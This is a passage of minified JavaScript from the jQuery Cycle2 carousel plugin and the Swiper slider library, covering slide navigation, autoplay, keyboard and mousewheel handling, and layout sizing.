(s.prepareTx = function (e, t) { var a, s; e || 0 === n.length ? l.apply(i.API, [e, t]) : t && i.currSlide == i.slideCount - 1 ? (s = n[0], n = n.slice(1), i.container.one("cycle-slide-added", function (e, t) { setTimeout(function () { t.API.advanceSlide(1) }, 50) }), i.API.add(s)) : t || 0 !== i.currSlide ? l.apply(i.API, [e, t]) : (a = n.length - 1, s = n[a], n = n.slice(0, a), i.container.one("cycle-slide-added", function (e, t) { setTimeout(function () { t.currSlide = 1, t.API.advanceSlide(-1) }, 50) }), i.API.add(s, !0)) }), r && (s.next = function () { var e = this.opts(); if (n.length && e.currSlide == e.slideCount - 1) { var t = n[0]; n = n.slice(1), e.container.one("cycle-slide-added", function (e, t) { r.apply(t.API), t.container.removeClass("cycle-loading") }), e.container.addClass("cycle-loading"), e.API.add(t) } else r.apply(e.API) }), o && (s.prev = function () { var e = this.opts(); if (n.length && 0 === e.currSlide) { var t = n.length - 1, i = n[t]; n = n.slice(0, t), e.container.one("cycle-slide-added", function (e, t) { t.currSlide = 1, t.API.advanceSlide(-1), t.container.removeClass("cycle-loading") }), e.container.addClass("cycle-loading"), e.API.add(i, !0) } else o.apply(e.API) }) } }) }(jQuery), function (e) { "use strict"; e.extend(e.fn.cycle.defaults, { tmplRegex: "{{((.)?.*?)}}" }), e.extend(e.fn.cycle.API, { tmpl: function (t, i) { var n = new RegExp(i.tmplRegex || e.fn.cycle.defaults.tmplRegex, "g"), a = e.makeArray(arguments); return a.shift(), t.replace(n, function (t, i) { var n, s, r, o, l = i.split("."); for (n = 0; n < a.length; n++)if (r = a[n]) { if (l.length > 1) for (o = r, s = 0; s < l.length; s++)r = o, o = o[l[s]] || i; else o = r[i]; if (e.isFunction(o)) return o.apply(r, a); if (null != o && o != i) return o } return i }) } }) }(jQuery), function () { "use strict"; var e, t, i = function (t, a) { function s(e) { return Math.floor(e) } function r() { var e = x.params.autoplay, t = x.slides.eq(x.activeIndex); t.attr("data-swiper-autoplay") && (e = t.attr("data-swiper-autoplay") || x.params.autoplay), x.autoplayTimeoutId = setTimeout(function () { x.params.loop ? (x.fixLoop(), x._slideNext(), x.emit("onAutoplay", x)) : x.isEnd ? a.autoplayStopOnLast ? x.stopAutoplay() : (x._slideTo(0), x.emit("onAutoplay", x)) : (x._slideNext(), x.emit("onAutoplay", x)) }, e) } function o(t, i) { var n = e(t.target); if (!n.is(i)) if ("string" == typeof i) n = n.parents(i); else if (i.nodeType) { var a; return n.parents().each(function (e, t) { t === i && (a = i) }), a ? i : void 0 } if (0 !== n.length) return n[0] } function l(e, t) { t = t || {}; var i = new (window.MutationObserver || window.WebkitMutationObserver)(function (e) { e.forEach(function (e) { x.onResize(!0), x.emit("onObserverUpdate", x, e) }) }); i.observe(e, { attributes: void 0 === t.attributes || t.attributes, childList: void 0 === t.childList || t.childList, characterData: void 0 === t.characterData || t.characterData }), x.observers.push(i) } function d(e) { e.originalEvent && (e = e.originalEvent); var t = e.keyCode || e.charCode; if (!x.params.allowSwipeToNext && (x.isHorizontal() && 39 === t || !x.isHorizontal() && 40 === t)) return !1; if (!x.params.allowSwipeToPrev && (x.isHorizontal() && 37 === t || !x.isHorizontal() && 38 === t)) return !1; if (!(e.shiftKey || e.altKey || e.ctrlKey || e.metaKey || document.activeElement && document.activeElement.nodeName && ("input" === document.activeElement.nodeName.toLowerCase() || "textarea" === document.activeElement.nodeName.toLowerCase()))) { if (37 === t || 39 === t || 38 === t || 40 === t) { var i = !1; if (x.container.parents("." + x.params.slideClass).length > 0 && 0 === x.container.parents("." + x.params.slideActiveClass).length) return; var n = { left: window.pageXOffset, top: window.pageYOffset }, a = window.innerWidth, s = window.innerHeight, r = x.container.offset(); x.rtl && (r.left = r.left - x.container[0].scrollLeft); for (var o = [[r.left, r.top], [r.left + x.width, r.top], [r.left, r.top + x.height], [r.left + x.width, r.top + x.height]], l = 0; l < o.length; l++) { var d = o[l]; d[0] >= n.left && d[0] <= n.left + a && d[1] >= n.top && d[1] <= n.top + s && (i = !0) } if (!i) return } x.isHorizontal() ? (37 !== t && 39 !== t || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), (39 === t && !x.rtl || 37 === t && x.rtl) && x.slideNext(), (37 === t && !x.rtl || 39 === t && x.rtl) && x.slidePrev()) : (38 !== t && 40 !== t || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), 40 === t && x.slideNext(), 38 === t && x.slidePrev()), x.emit("onKeyPress", x, t) } } function u(e) { e.originalEvent && (e = e.originalEvent); var t = 0, i = x.rtl ? -1 : 1, n = function (e) { var t = 0, i = 0, n = 0, a = 0; return "detail" in e && (i = e.detail), "wheelDelta" in e && (i = -e.wheelDelta / 120), "wheelDeltaY" in e && (i = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (t = i, i = 0), n = 10 * t, a = 10 * i, "deltaY" in e && (a = e.deltaY), "deltaX" in e && (n = e.deltaX), (n || a) && e.deltaMode && (1 === e.deltaMode ? (n *= 40, a *= 40) : (n *= 800, a *= 800)), n && !t && (t = n < 1 ? -1 : 1), a && !i && (i = a < 1 ? -1 : 1), { spinX: t, spinY: i, pixelX: n, pixelY: a } }(e); if (x.params.mousewheelForceToAxis) if (x.isHorizontal()) { if (!(Math.abs(n.pixelX) > Math.abs(n.pixelY))) return; t = n.pixelX * i } else { if (!(Math.abs(n.pixelY) > Math.abs(n.pixelX))) return; t = n.pixelY } else t = Math.abs(n.pixelX) > Math.abs(n.pixelY) ? -n.pixelX * i : -n.pixelY; if (0 !== t) { if (x.params.mousewheelInvert && (t = -t), x.params.freeMode) { var a = x.getWrapperTranslate() + t * x.params.mousewheelSensitivity, s = x.isBeginning, r = x.isEnd; if (a >= x.minTranslate() && (a = x.minTranslate()), a <= x.maxTranslate() && (a = x.maxTranslate()), x.setWrapperTransition(0), x.setWrapperTranslate(a), x.updateProgress(), x.updateActiveIndex(), (!s && x.isBeginning || !r && x.isEnd) && x.updateClasses(), x.params.freeModeSticky ? (clearTimeout(x.mousewheel.timeout), x.mousewheel.timeout = setTimeout(function () { x.slideReset() }, 300)) : x.params.lazyLoading && x.lazy && x.lazy.load(), x.emit("onScroll", x, e), x.params.autoplay && x.params.autoplayDisableOnInteraction && x.stopAutoplay(), 0 === a || a === x.maxTranslate()) return } else { if ((new window.Date).getTime() - x.mousewheel.lastScrollTime > 60) if (t < 0) if (x.isEnd && !x.params.loop || x.animating) { if (x.params.mousewheelReleaseOnEdges) return !0 } else x.slideNext(), x.emit("onScroll", x, e); else if (x.isBeginning && !x.params.loop || x.animating) { if (x.params.mousewheelReleaseOnEdges) return !0 } else x.slidePrev(), x.emit("onScroll", x, e); x.mousewheel.lastScrollTime = (new window.Date).getTime() } return e.preventDefault ? e.preventDefault() : e.returnValue = !1, !1 } } function c(t, i) { t = e(t); var n, a, s, r = x.rtl ? -1 : 1; n = t.attr("data-swiper-parallax") || "0", a = t.attr("data-swiper-parallax-x"), s = t.attr("data-swiper-parallax-y"), a || s ? (a = a || "0", s = s || "0") : x.isHorizontal() ? (a = n, s = "0") : (s = n, a = "0"), a = a.indexOf("%") >= 0 ? parseInt(a, 10) * i * r + "%" : a * i * r + "px", s = s.indexOf("%") >= 0 ? parseInt(s, 10) * i + "%" : s * i + "px", t.transform("translate3d(" + a + ", " + s + ",0px)") } function p(e) { return 0 !== e.indexOf("on") && (e = e[0] !== e[0].toUpperCase() ? "on" + e[0].toUpperCase() + e.substring(1) : "on" + e), e } if (!(this instanceof i)) return new i(t, a); var h = { direction: "horizontal", touchEventsTarget: "container", initialSlide: 0, speed: 300, autoplay: !1, autoplayDisableOnInteraction: !0, autoplayStopOnLast: !1, iOSEdgeSwipeDetection: !1, iOSEdgeSwipeThreshold: 20, freeMode: !1, freeModeMomentum: !0, freeModeMomentumRatio: 1, freeModeMomentumBounce: !0, freeModeMomentumBounceRatio: 1, freeModeMomentumVelocityRatio: 1, freeModeSticky: !1, freeModeMinimumVelocity: .02, autoHeight: !1, setWrapperSize: !1, virtualTranslate: !1, effect: "slide", coverflow: { rotate: 50, stretch: 0, depth: 100, modifier: 1, slideShadows: !0 }, flip: { slideShadows: !0, limitRotation: !0 }, cube: { slideShadows: !0, shadow: !0, shadowOffset: 20, shadowScale: .94 }, fade: { crossFade: !1 }, parallax: !1, zoom: !1, zoomMax: 3, zoomMin: 1, zoomToggle: !0, scrollbar: null, scrollbarHide: !0, scrollbarDraggable: !1, scrollbarSnapOnRelease: !1, keyboardControl: !1, mousewheelControl: !1, mousewheelReleaseOnEdges: !1, mousewheelInvert: !1, mousewheelForceToAxis: !1, mousewheelSensitivity: 1, mousewheelEventsTarged: "container", hashnav: !1, hashnavWatchState: !1, history: !1, replaceState: !1, breakpoints: void 0, spaceBetween: 0, slidesPerView: 1, slidesPerColumn: 1, slidesPerColumnFill: "column", slidesPerGroup: 1, centeredSlides: !1, slidesOffsetBefore: 0, slidesOffsetAfter: 0, roundLengths: !1, touchRatio: 1, touchAngle: 45, simulateTouch: !0, shortSwipes: !0, longSwipes: !0, longSwipesRatio: .5, longSwipesMs: 300, followFinger: !0, onlyExternal: !1, threshold: 0, touchMoveStopPropagation: !0, touchReleaseOnEdges: !1, uniqueNavElements: !0, pagination: null, paginationElement: "span", paginationClickable: !1, paginationHide: !1, paginationBulletRender: null, paginationProgressRender: null, paginationFractionRender: null, paginationCustomRender: null, paginationType: "bullets", resistance: !0, resistanceRatio: .85, nextButton: null, prevButton: null, watchSlidesProgress: !1, watchSlidesVisibility: !1, grabCursor: !1, preventClicks: !0, preventClicksPropagation: !0, slideToClickedSlide: !1, lazyLoading: !1, lazyLoadingInPrevNext: !1, lazyLoadingInPrevNextAmount: 1, lazyLoadingOnTransitionStart: !1, preloadImages: !0, updateOnImagesReady: !0, loop: !1, loopAdditionalSlides: 0, loopedSlides: null, control: void 0, controlInverse: !1, controlBy: "slide", normalizeSlideIndex: !0, allowSwipeToPrev: !0, allowSwipeToNext: !0, swipeHandler: null, noSwiping: !0, noSwipingClass: "swiper-no-swiping", passiveListeners: !0, containerModifierClass: "swiper-container-", slideClass: "swiper-slide", slideActiveClass: "swiper-slide-active", slideDuplicateActiveClass: "swiper-slide-duplicate-active", slideVisibleClass: "swiper-slide-visible", slideDuplicateClass: "swiper-slide-duplicate", slideNextClass: "swiper-slide-next", slideDuplicateNextClass: "swiper-slide-duplicate-next", slidePrevClass: "swiper-slide-prev", slideDuplicatePrevClass: "swiper-slide-duplicate-prev", wrapperClass: "swiper-wrapper", bulletClass: "swiper-pagination-bullet", bulletActiveClass: "swiper-pagination-bullet-active", buttonDisabledClass: "swiper-button-disabled", paginationCurrentClass: "swiper-pagination-current", paginationTotalClass: "swiper-pagination-total", paginationHiddenClass: "swiper-pagination-hidden", paginationProgressbarClass: "swiper-pagination-progressbar", paginationClickableClass: "swiper-pagination-clickable", paginationModifierClass: "swiper-pagination-", lazyLoadingClass: "swiper-lazy", lazyStatusLoadingClass: "swiper-lazy-loading", lazyStatusLoadedClass: "swiper-lazy-loaded", lazyPreloaderClass: "swiper-lazy-preloader", notificationClass: "swiper-notification", preloaderClass: "preloader", zoomContainerClass: "swiper-zoom-container", observer: !1, observeParents: !1, a11y: !1, prevSlideMessage: "Previous slide", nextSlideMessage: "Next slide", firstSlideMessage: "This is the first slide", lastSlideMessage: "This is the last slide", paginationBulletMessage: "Go to slide {{index}}", runCallbacksOnInit: !0 }, f = a && a.virtualTranslate; a = a || {}; var m = {}; for (var g in a) if ("object" != typeof a[g] || null === a[g] || a[g].nodeType || a[g] === window || a[g] === document || void 0 !== n && a[g] instanceof n || "undefined" != typeof jQuery && a[g] instanceof jQuery) m[g] = a[g]; else for (var v in m[g] = {}, a[g]) m[g][v] = a[g][v]; for (var y in h) if (void 0 === a[y]) a[y] = h[y]; else if ("object" == typeof a[y]) for (var w in h[y]) void 0 === a[y][w] && (a[y][w] = h[y][w]); var x = this; if (x.params = a, x.originalParams = m, x.classNames = [], void 0 !== e && void 0 !== n && (e = n), (void 0 !== e || (e = void 0 === n ? window.Dom7 || window.Zepto || window.jQuery : n)) && (x.$ = e, x.currentBreakpoint = void 0, x.getActiveBreakpoint = function () { if (!x.params.breakpoints) return !1; var e, t = !1, i = []; for (e in x.params.breakpoints) x.params.breakpoints.hasOwnProperty(e) && i.push(e); i.sort(function (e, t) { return parseInt(e, 10) > parseInt(t, 10) }); for (var n = 0; n < i.length; n++)(e = i[n]) >= window.innerWidth && !t && (t = e); return t || "max" }, x.setBreakpoint = function () { var e = x.getActiveBreakpoint(); if (e && x.currentBreakpoint !== e) { var t = e in x.params.breakpoints ? x.params.breakpoints[e] : x.originalParams, i = x.params.loop && t.slidesPerView !== x.params.slidesPerView; for (var n in t) x.params[n] = t[n]; x.currentBreakpoint = e, i && x.destroyLoop && x.reLoop(!0) } }, x.params.breakpoints && x.setBreakpoint(), x.container = e(t), 0 !== x.container.length)) { if (x.container.length > 1) { var b = []; return x.container.each(function () { b.push(new i(this, a)) }), b } x.container[0].swiper = x, x.container.data("swiper", x), x.classNames.push(x.params.containerModifierClass + x.params.direction), x.params.freeMode && x.classNames.push(x.params.containerModifierClass + "free-mode"), x.support.flexbox || (x.classNames.push(x.params.containerModifierClass + "no-flexbox"), x.params.slidesPerColumn = 1), x.params.autoHeight && x.classNames.push(x.params.containerModifierClass + "autoheight"), (x.params.parallax || x.params.watchSlidesVisibility) && (x.params.watchSlidesProgress = !0), x.params.touchReleaseOnEdges && (x.params.resistanceRatio = 0), ["cube", "coverflow", "flip"].indexOf(x.params.effect) >= 0 && (x.support.transforms3d ? (x.params.watchSlidesProgress = !0, x.classNames.push(x.params.containerModifierClass + "3d")) : x.params.effect = "slide"), "slide" !== x.params.effect && x.classNames.push(x.params.containerModifierClass + x.params.effect), "cube" === x.params.effect && (x.params.resistanceRatio = 0, x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.centeredSlides = !1, x.params.spaceBetween = 0, x.params.virtualTranslate = !0), "fade" !== x.params.effect && "flip" !== x.params.effect || (x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.watchSlidesProgress = !0, x.params.spaceBetween = 0, void 0 === f && (x.params.virtualTranslate = !0)), x.params.grabCursor && x.support.touch && (x.params.grabCursor = !1), x.wrapper = x.container.children("." + x.params.wrapperClass), x.params.pagination && (x.paginationContainer = e(x.params.pagination), x.params.uniqueNavElements && "string" == typeof x.params.pagination && x.paginationContainer.length > 1 && 1 === x.container.find(x.params.pagination).length && (x.paginationContainer = x.container.find(x.params.pagination)), "bullets" === x.params.paginationType && x.params.paginationClickable ? x.paginationContainer.addClass(x.params.paginationModifierClass + "clickable") : x.params.paginationClickable = !1, x.paginationContainer.addClass(x.params.paginationModifierClass + x.params.paginationType)), (x.params.nextButton || x.params.prevButton) && (x.params.nextButton && (x.nextButton = e(x.params.nextButton), x.params.uniqueNavElements && "string" == typeof x.params.nextButton && x.nextButton.length > 1 && 1 === x.container.find(x.params.nextButton).length && (x.nextButton = x.container.find(x.params.nextButton))), x.params.prevButton && (x.prevButton = e(x.params.prevButton), x.params.uniqueNavElements && "string" == typeof x.params.prevButton && x.prevButton.length > 1 && 1 === x.container.find(x.params.prevButton).length && (x.prevButton = x.container.find(x.params.prevButton)))), x.isHorizontal = function () { return "horizontal" === x.params.direction }, x.rtl = x.isHorizontal() && ("rtl" === x.container[0].dir.toLowerCase() || "rtl" === x.container.css("direction")), x.rtl && x.classNames.push(x.params.containerModifierClass + "rtl"), x.rtl && (x.wrongRTL = "-webkit-box" === x.wrapper.css("display")), x.params.slidesPerColumn > 1 && x.classNames.push(x.params.containerModifierClass + "multirow"), x.device.android && x.classNames.push(x.params.containerModifierClass + "android"), x.container.addClass(x.classNames.join(" ")), x.translate = 0, x.progress = 0, x.velocity = 0, x.lockSwipeToNext = function () { x.params.allowSwipeToNext = !1, !1 === x.params.allowSwipeToPrev && x.params.grabCursor && x.unsetGrabCursor() }, x.lockSwipeToPrev = function () { x.params.allowSwipeToPrev = !1, !1 === x.params.allowSwipeToNext && x.params.grabCursor && x.unsetGrabCursor() }, x.lockSwipes = function () { x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !1, x.params.grabCursor && x.unsetGrabCursor() }, x.unlockSwipeToNext = function () { x.params.allowSwipeToNext = !0, !0 === x.params.allowSwipeToPrev && x.params.grabCursor && x.setGrabCursor() }, x.unlockSwipeToPrev = function () { x.params.allowSwipeToPrev = !0, !0 === x.params.allowSwipeToNext && x.params.grabCursor && x.setGrabCursor() }, x.unlockSwipes = function () { x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !0, x.params.grabCursor && x.setGrabCursor() }, x.setGrabCursor = function (e) { x.container[0].style.cursor = "move", x.container[0].style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", x.container[0].style.cursor = e ? "-moz-grabbin" : "-moz-grab", x.container[0].style.cursor = e ? "grabbing" : "grab" }, x.unsetGrabCursor = function () { x.container[0].style.cursor = "" }, x.params.grabCursor && x.setGrabCursor(), x.imagesToLoad = [], x.imagesLoaded = 0, x.loadImage = function (e, t, i, n, a, s) { function r() { s && s() } var o; e.complete && a ? r() : t ? ((o = new window.Image).onload = r, o.onerror = r, n && (o.sizes = n), i && (o.srcset = i), t && (o.src = t)) : r() }, x.preloadImages = function () { function e() { null != x && x && (void 0 !== x.imagesLoaded && x.imagesLoaded++ , x.imagesLoaded === x.imagesToLoad.length && (x.params.updateOnImagesReady && x.update(), x.emit("onImagesReady", x))) } x.imagesToLoad = x.container.find("img"); for (var t = 0; t < x.imagesToLoad.length; t++)x.loadImage(x.imagesToLoad[t], x.imagesToLoad[t].currentSrc || x.imagesToLoad[t].getAttribute("src"), x.imagesToLoad[t].srcset || x.imagesToLoad[t].getAttribute("srcset"), x.imagesToLoad[t].sizes || x.imagesToLoad[t].getAttribute("sizes"), !0, e) }, x.autoplayTimeoutId = void 0, x.autoplaying = !1, x.autoplayPaused = !1, x.startAutoplay = function () { return void 0 === x.autoplayTimeoutId && !!x.params.autoplay && !x.autoplaying && (x.autoplaying = !0, x.emit("onAutoplayStart", x), void r()) }, x.stopAutoplay = function (e) { x.autoplayTimeoutId && (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplaying = !1, x.autoplayTimeoutId = void 0, x.emit("onAutoplayStop", x)) }, x.pauseAutoplay = function (e) { x.autoplayPaused || (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplayPaused = !0, 0 === e ? (x.autoplayPaused = !1, r()) : x.wrapper.transitionEnd(function () { x && (x.autoplayPaused = !1, x.autoplaying ? r() : x.stopAutoplay()) })) }, x.minTranslate = function () { return -x.snapGrid[0] }, x.maxTranslate = function () { return -x.snapGrid[x.snapGrid.length - 1] }, x.updateAutoHeight = function () { var e, t = [], i = 0; if ("auto" !== x.params.slidesPerView && x.params.slidesPerView > 1) for (e = 0; e < Math.ceil(x.params.slidesPerView); e++) { var n = x.activeIndex + e; if (n > x.slides.length) break; t.push(x.slides.eq(n)[0]) } else t.push(x.slides.eq(x.activeIndex)[0]); for (e = 0; e < t.length; e++)if (void 0 !== t[e]) { var a = t[e].offsetHeight; i = a > i ? a : i } i && x.wrapper.css("height", i + "px") }, x.updateContainerSize = function () { var e, t; e = void 0 !== x.params.width ? x.params.width : x.container[0].clientWidth, t = void 0 !== x.params.height ? x.params.height : x.container[0].clientHeight, 0 === e && x.isHorizontal() || 0 === t && !x.isHorizontal() || (e = e - parseInt(x.container.css("padding-left"), 10) - parseInt(x.container.css("padding-right"), 10), t = t - parseInt(x.container.css("padding-top"), 10) - parseInt(x.container.css("padding-bottom"), 10), x.width = e, x.height = t, x.size = x.isHorizontal() ? x.width : x.height) }, x.updateSlidesSize = function () { x.slides = x.wrapper.children("." + x.params.slideClass), x.snapGrid = [], x.slidesGrid = [], x.slidesSizesGrid = []; var e, t = x.params.spaceBetween, i = -x.params.slidesOffsetBefore, n = 0, a = 0; if (void 0 !== x.size) { var r; "string" == typeof t && t.indexOf("%") >= 0 && (t = parseFloat(t.replace("%", "")) / 100 * x.size), x.virtualSize = -t, x.rtl ? x.slides.css({ marginLeft: "", marginTop: "" }) : x.slides.css({ marginRight: "", marginBottom: "" }), x.params.slidesPerColumn > 1 && (r = Math.floor(x.slides.length / x.params.slidesPerColumn) === x.slides.length / x.params.slidesPerColumn ? x.slides.length : Math.ceil(x.slides.length / x.params.slidesPerColumn) * x.params.slidesPerColumn, "auto" !== x.params.slidesPerView && "row" === x.params.slidesPerColumnFill && (r = Math.max(r, x.params.slidesPerView * x.params.slidesPerColumn))); var o, l, d = x.params.slidesPerColumn, u = r / d, c = u - (x.params.slidesPerColumn * u - x.slides.length); for (e = 0; e < x.slides.length; e++) { o = 0; var p, h, f, m = x.slides.eq(e); if (x.params.slidesPerColumn > 1) "column" === x.params.slidesPerColumnFill ? (f = e - (h = Math.floor(e / d)) * d, (h > c || h === c && f === d - 1) && ++f >= d && (f = 0, h++), p = h + f * r / d, m.css({ "-webkit-box-ordinal-group": p, "-moz-box-ordinal-group": p, "-ms-flex-order": p, "-webkit-order": p, order: p })) : h = e - (f = Math.floor(e / u)) * u, m.css("margin-" + (x.isHorizontal() ? "top" : "left"), 0 !== f && x.params.spaceBetween && x.params.spaceBetween + "px").attr("data-swiper-column", h).attr("data-swiper-row", f); "none" !== m.css("display") && ("auto" === x.params.slidesPerView ? (o = x.isHorizontal() ? m.outerWidth(!0) : m.outerHeight(!0), x.params.roundLengths && (o = s(o))) : (o = (x.size - (x.params.slidesPerView - 1) * t) / x.params.slidesPerView, x.params.roundLengths && (o = s(o)), x.isHorizontal() ? x.slides[e].style.width = o + "px" : x.slides[e].style.height = o + "px"), x.slides[e].swiperSlideSize = o, x.slidesSizesGrid.push(o), x.params.centeredSlides ? (i = i + o / 2 + n / 2 + t, 0 === n && 0 !== e && (i = i - x.size / 2 - t), 0 === e && (i = i - x.size / 2 - t), Math.abs(i) < .001 && (i = 0), a % x.params.slidesPerGroup == 0 && x.snapGrid.push(i), x.slidesGrid.push(i)) : (a % x.params.slidesPerGroup == 0 && x.snapGrid.push(i), x.slidesGrid.push(i), i = i + o + t), x.virtualSize += o + t, n = o, a++) } if (x.virtualSize = Math.max(x.virtualSize, x.size) + x.params.slidesOffsetAfter, x.rtl && x.wrongRTL && ("slide" === x.params.effect || "coverflow" === x.params.effect) && x.wrapper.css({ width: x.virtualSize + x.params.spaceBetween + "px" }), x.support.flexbox && !x.params.setWrapperSize || (x.isHorizontal() ? x.wrapper.css({ width: x.virtualSize + x.params.spaceBetween + "px" }) : x.wrapper.css({ height: x.virtualSize + x.params.spaceBetween + "px" })), x.params.slidesPerColumn > 1 && (x.virtualSize = (o + x.params.spaceBetween) * r, x.virtualSize = Math.ceil(x.virtualSize / x.params.slidesPerColumn) - x.params.spaceBetween, x.isHorizontal() ? x.wrapper.css({ width: x.virtualSize + x.params.spaceBetween + "px" }) : x.wrapper.css({ height: x.virtualSize + x.params.spaceBetween + "px" }), x.params.centeredSlides)) { for (l = [], e = 0; e < x.snapGrid.length; e++)x.snapGrid[e] < x.virtualSize + x.snapGrid[0] && l.push(x.snapGrid[e]); x.snapGrid = l } if (!x.params.centeredSlides) { for (l = [], e = 0; e < x.snapGrid.length; e++)x.snapGrid[e] <= x.virtualSize - x.size && l.push(x.snapGrid[e]); x.snapGrid = l, Math.floor(x.virtualSize - x.size) - Math.floor(x.snapGrid[x.snapGrid.length - 1]) > 1 && x.snapGrid.push(x.virtualSize - x.size) } 0 === x.snapGrid.length && (x.snapGrid = [0]), 0 !== x.params.spaceBetween && (x.isHorizontal() ? x.rtl ? x.slides.css({ marginLeft: t + "px" }) : x.slides.css({ marginRight: t + "px" }) : x.slides.css({ marginBottom: t + "px" })), x.params.watchSlidesProgress && x.updateSlidesOffset() } }, x.updateSlidesOffset = function () { for (var e = 0; e < x.slides.length; e++)x.slides[e].swiperSlideOffset = x.isHorizontal() ? x.slides[e].offsetLeft : x.slides[e].offsetTop }, x.currentSlidesPerView = function () { var e, t, i = 1; if (x.params.centeredSlides) { var n, a = x.slides[x.activeIndex].swiperSlideSize; for (e = x.activeIndex + 1; e < x.slides.length; e++)x.slides[e] && !n && (i++ , (a += x.slides[e].swiperSlideSize) > x.size && (n = !0)); for (t = x.activeIndex - 1; t >= 0; t--)x.slides[t] && !n && (i++ , (a += x.slides[t].swiperSlideSize) > x.size && (n = !0)) } else for (e = x.activeIndex + 1; e < x.slides.length; e++)x.slidesGrid[e] - x.slidesGrid[x.activeIndex] < x.size && i++; return i }, x.updateSlidesProgress = function (e) { if (void 0 === e && (e = x.translate || 0), 0 !== x.slides.length) { void 0 === x.slides[0].swiperSlideOffset && x.updateSlidesOffset(); var t = -e; x.rtl && (t = e), x.slides.removeClass(x.params.slideVisibleClass); for (var i = 0; i < x.slides.length; i++) { var n = x.slides[i], a = (t + (x.params.centeredSlides ? x.minTranslate() : 0) - n.swiperSlideOffset) / (n.swiperSlideSize + x.params.spaceBetween); if (x.params.watchSlidesVisibility) { var s = -(t - n.swiperSlideOffset), r = s + x.slidesSizesGrid[i]; (s >= 0 && s < x.size || r > 0 && r <= x.size || s <= 0 && r >= x.size) && x.slides.eq(i).addClass(x.params.slideVisibleClass) } n.progress = x.rtl ? -a : a } } }, x.updateProgress = function (e) { void 0 === e && (e = x.translate || 0); var t = x.maxTranslate() - x.minTranslate(), i = x.isBeginning, n = x.isEnd; 0 === t ? (x.progress = 0, x.isBeginning = x.isEnd = !0) : (x.progress = (e - x.minTranslate()) / t, x.isBeginning = x.progress <= 0, x.isEnd = x.progress >= 1), x.isBeginning && !i && x.emit("onReachBeginning", x), x.isEnd && !n && x.emit("onReachEnd", x), x.params.watchSlidesProgress && x.updateSlidesProgress(e), x.emit("onProgress", x, x.progress) }, x.updateActiveIndex = function () { var e, t, i, n = x.rtl ? x.translate : -x.translate; for (t = 0; t < x.slidesGrid.length; t++)void 0 !== x.slidesGrid[t + 1] ? n >= x.slidesGrid[t] && n < x.slidesGrid[t + 1] - (x.slidesGrid[t + 1] - x.slidesGrid[t]) / 2 ? e = t : n >= x.slidesGrid[t] && n < x.slidesGrid[t + 1] && (e = t + 1) : n >= x.slidesGrid[t] && (e = t); x.params.normalizeSlideIndex && (e < 0 || void 0 === e) && (e = 0), (i = Math.floor(e / x.params.slidesPerGroup)) >= x.snapGrid.length && (i = x.snapGrid.length - 1), e !== x.activeIndex && (x.snapIndex = i, x.previousIndex = x.activeIndex, x.activeIndex = e, x.updateClasses(), x.updateRealIndex()) }, x.updateRealIndex = function () { x.realIndex = parseInt(x.slides.eq(x.activeIndex).attr("data-swiper-slide-index") || x.activeIndex, 10) }, x.updateClasses = function () { x.slides.removeClass(x.params.slideActiveClass + " " + x.params.slideNextClass + " " + x.params.slidePrevClass + " " + x.params.slideDuplicateActiveClass + " " + x.params.slideDuplicateNextClass + " " + x.params.slideDuplicatePrevClass); var t = x.slides.eq(x.activeIndex); t.addClass(x.params.slideActiveClass), a.loop && (t.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass)); var i = t.next("." + x.params.slideClass).addClass(x.params.slideNextClass); x.params.loop && 0 === i.length && (i = x.slides.eq(0)).addClass(x.params.slideNextClass); var n = t.prev("." + x.params.slideClass).addClass(x.params.slidePrevClass); if (x.params.loop && 0 === n.length && (n = x.slides.eq(-1)).addClass(x.params.slidePrevClass), a.loop && (i.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + i.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + i.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass), n.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + n.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + n.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass)), x.paginationContainer && x.paginationContainer.length > 0) { var s, r = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length; if (x.params.loop ? ((s = Math.ceil((x.activeIndex - x.loopedSlides) / x.params.slidesPerGroup)) > x.slides.length - 1 - 2 * x.loopedSlides && (s -= x.slides.length - 2 * x.loopedSlides), s > r - 1 && (s -= r), s < 0 && "bullets" !== x.params.paginationType && (s = r + s)) : s = void 0 !== x.snapIndex ? x.snapIndex : x.activeIndex || 0, "bullets" === x.params.paginationType && x.bullets && x.bullets.length > 0 && (x.bullets.removeClass(x.params.bulletActiveClass), x.paginationContainer.length > 1 ? x.bullets.each(function () { e(this).index() === s && e(this).addClass(x.params.bulletActiveClass) }) : x.bullets.eq(s).addClass(x.params.bulletActiveClass)), "fraction" === x.params.paginationType && (x.paginationContainer.find("." + x.params.paginationCurrentClass).text(s + 1), x.paginationContainer.find("." + x.params.paginationTotalClass).text(r)), "progress" === 